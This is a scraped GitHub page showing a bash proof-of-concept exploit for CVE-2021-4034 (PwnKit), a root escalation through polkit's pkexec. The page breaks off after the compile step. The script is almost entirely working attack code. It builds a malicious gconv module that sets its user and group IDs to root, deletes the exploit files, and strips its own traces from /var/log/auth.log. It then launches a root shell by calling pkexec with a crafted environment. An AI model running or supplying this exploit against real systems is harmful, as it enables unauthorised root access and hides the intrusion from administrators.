 pkwner/pkwner.sh at main · k
Rachel Tobac — Wikipédia
https://github.com/kimusan/pkwner/blob/main/pkwner.sh
Rechercher
18
5
Files
main
Go to file
README.md
pkwner.py
pkwner.sh
screenshot-py.gif
screenshot-sh.gif
screenshot.png
Documentation • Share feedback
kimusan Added bash version
d14c828 · 2 years ago
History
Code
Blame
Executable File · 50 lines (49 loc) · 2.1 KB
Raw
1 #!/bin/bash
2 echo "██████╗ ██╗  ██╗██╗    ██╗███╗   ██╗███████╗██████╗ "
3 echo "██╔══██╗██║ ██╔╝██║    ██║████╗  ██║██╔════╝██╔══██╗"
4 echo "██████╔╝█████╔╝ ██║ █╗ ██║██╔██╗ ██║█████╗  ██████╔╝"
5 echo "██╔═══╝ ██╔═██╗ ██║███╗██║██║╚██╗██║██╔══╝  ██╔══██╗"
6 echo "██║     ██║  ██╗╚███╔███╔╝██║ ╚████║███████╗██║  ██║"
7 echo "╚═╝     ╚═╝  ╚═╝ ╚══╝╚══╝ ╚═╝  ╚═══╝╚══════╝╚═╝  ╚═╝"
8 echo "CVE-2021-4034 PoC by Kim Schulz"
9 # shell poc by Kim Schulz
10 echo "[+] Setting up environment..."
11 mkdir -p 'GCONV_PATH=.'
12 touch 'GCONV_PATH=./pkwner'
13 chmod a+x 'GCONV_PATH=./pkwner'
14 mkdir -p pkwner
15 echo "module UTF-8// PKWNER// pkwner 2" > pkwner/gconv-modules
16 cat > pkwner/pkwner.c <<- EOM
17 #include <stdio.h>
18 #include <stdlib.h>
19 #include <unistd.h>
20 void gconv() {}
21 void gconv_init() {
22   printf("hello");
23   setuid(0); setgid(0);
24         seteuid(0); setegid(0);
25   system("PATH=/bin:/usr/bin:/usr/sbin:/usr/local/bin/:/usr/local/sbin;"
26          "rm -rf 'GCONV_PATH=.' 'pkwner';"
27          "cat /var/log/auth.log|grep -v pkwner >/tmp/al;cat /tmp/al >/var/log/auth.log;"
28          "/bin/bash");
29         exit(0);
30 }
31 EOM
32
33 cat > pkwner/exec.c <<- EOM
34 #include <stdlib.h>
35 #include <unistd.h>
36 int main(){
37   char *env[] = {"pkwner", "PATH=GCONV_PATH=.", "CHARSET=PKWNER",
38                  "SHELL=pkwner", NULL};
39   execve("/usr/bin/pkexec", (char *[]){NULL}, env);
40 }
41 EOM
42 echo "[+] Build offensive gconv shared module..."
43 gcc -fPIC -shared -o pkwner/pkwner.so pkwner/pkwner.c